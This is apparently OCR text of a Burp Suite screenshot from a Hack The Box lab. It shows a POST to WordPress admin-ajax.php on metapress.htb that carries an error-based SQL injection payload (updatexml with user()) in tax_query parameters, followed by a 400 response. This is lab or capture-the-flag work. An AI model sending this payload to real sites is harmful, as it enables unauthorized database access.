 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=p735ruq865rm1dpdaf1b8k7d9e; wordpress_test_cookie=
WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 183
11
12 action=aa&query_vars[tax_query][1][include_children]=1&
query_vars[tax_query][1][terms][1]=1) or
updatexml(0x7e,concat(1,user()),0x7e)#&query_vars[tax_query][1][field]=term_taxo
nomy_id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0
3 Date: Sun, 27 Nov 2022 08:56:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 X-Robots-Tag: noindex
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Content-Length: 1
11
12 0